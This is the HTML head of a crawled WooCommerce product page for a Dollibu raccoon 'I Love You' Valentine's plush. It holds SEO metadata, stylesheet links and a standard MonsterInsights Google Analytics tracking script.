

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/
body_size: 181997
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Raccoon I Love You Valentines Plush – Super Soft Plush - DolliBu</title>
	<meta name="description" content="Dollibu Raccoon I Love You Valentines Stuffed Animal - Heart Message - 9 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Raccoon &quot;I Love You&quot; Plush! An extremely soft &amp; huggable stuffed animal that you won&#039;t" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Raccoon I Love You Valentines Plush – Super Soft Plush - DolliBu" />
		<meta property="og:description" content="Dollibu Raccoon I Love You Valentines Stuffed Animal - Heart Message - 9 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Raccoon &quot;I Love You&quot; Plush! An extremely soft &amp; huggable stuffed animal that you won&#039;t" />
		<meta property="og:url" content="https://dollibu.com/product/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" />
		<meta property="article:published_time" content="2019-01-07T05:32:05+00:00" />
		<meta property="article:modified_time" content="2025-07-03T20:14:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Raccoon I Love You Valentines Plush – Super Soft Plush - DolliBu" />
		<meta name="twitter:description" content="Dollibu Raccoon I Love You Valentines Stuffed Animal - Heart Message - 9 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Raccoon &quot;I Love You&quot; Plush! An extremely soft &amp; huggable stuffed animal that you won&#039;t" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#listItem","name":"Raccoon I Love You Valentines Plush - Super Soft Plush"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#listItem","position":2,"name":"Raccoon I Love You Valentines Plush - Super Soft Plush","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#itempage","url":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/","name":"Raccoon I Love You Valentines Plush \u2013 Super Soft Plush - DolliBu","description":"Dollibu Raccoon I Love You Valentines Stuffed Animal - Heart Message - 9 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Raccoon \"I Love You\" Plush! An extremely soft & huggable stuffed animal that you won't","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2019\/05\/K5771-5999.jpg","@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#mainImage","width":1171,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#mainImage"},"datePublished":"2019-01-07T05:32:05+00:00","dateModified":"2025-07-03T20:14:06+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Raccoon I Love You Valentines Plush &#8211; Super Soft Plush Comments Feed" href="https://dollibu.com/product/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
